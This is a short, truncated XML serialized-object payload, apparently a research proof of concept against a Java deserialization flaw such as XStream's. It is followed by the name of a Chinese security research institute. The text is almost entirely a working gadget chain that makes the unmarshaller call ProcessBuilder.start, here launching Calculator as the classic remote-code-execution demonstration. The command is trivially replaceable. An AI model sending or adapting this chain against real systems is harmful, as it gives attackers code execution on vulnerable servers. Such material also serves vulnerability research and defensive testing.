 <map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>open</string>
<string>-a</string>
<string>Calculator</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer></ibuffer>
<done>false</done>
<ostart>0</ostart>
<ofinish>0</ofinish>
<closed>false</closed>
</is>
<consumed>false</consumed>
</dataSource>
安恒信息安全研究院